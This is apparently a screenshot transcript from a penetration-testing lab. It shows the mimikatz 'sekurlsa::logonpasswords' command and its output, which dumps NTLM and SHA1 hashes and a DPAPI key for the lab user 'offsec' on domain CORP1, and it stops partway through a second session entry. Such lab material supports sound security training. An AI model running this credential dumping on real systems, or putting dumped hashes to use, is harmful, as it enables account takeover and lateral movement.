 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 7158772 (00000000:006d3bf4)
Session : RemoteInteractive from 2
User Name : Offsec
Domain : CORP1
Logon Server : DC01
Logon Time : 3/10/2022 1:29:24 PM
SID : S-1-5-21-3736398112-481754977-1285760525-1106
msv :
[00000003] Primary
* Username : offsec
* Domain : CORP1
* NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1 : a188967ac5edb88eca3301f93f756ca8e94013a3
* DPAPI : 00d5afc9f07e325a0ab5bd5578e86416
tspkg :
wdigest :
* Username : offsec
* Domain : CORP1
* Password : (null)
kerberos :
* Username : offsec
* Domain : CORP1.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 7158602 (00000000:006d3b4a)
Session : RemoteInteractive from 2
User Name : Offsec
Domain : CORP1
Logon Server : DC01
Logon Time : 3/10/2022 1:29:24 PM
SID : S-1-5-21-3736398112-481754977-1285760525-1106
msv :
[00000003] Primary
* Username : offsec
* Domain : CORP1
* NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1 : a188967ac5edb88eca3301f93f756ca8e94013a3
* DPAPI : 00d5afc9f07e325a0ab5bd5578e86416
tspkg :
wdigest :